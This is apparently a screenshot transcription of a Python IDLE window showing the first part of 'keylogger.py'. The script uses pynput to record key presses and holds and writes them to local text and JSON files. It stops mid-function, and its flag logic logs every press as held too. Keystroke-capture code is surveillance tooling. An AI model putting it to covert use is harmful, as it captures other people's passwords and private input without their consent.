 keylogger.py - H:\keylogger\keylogger.py (3.10.5)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(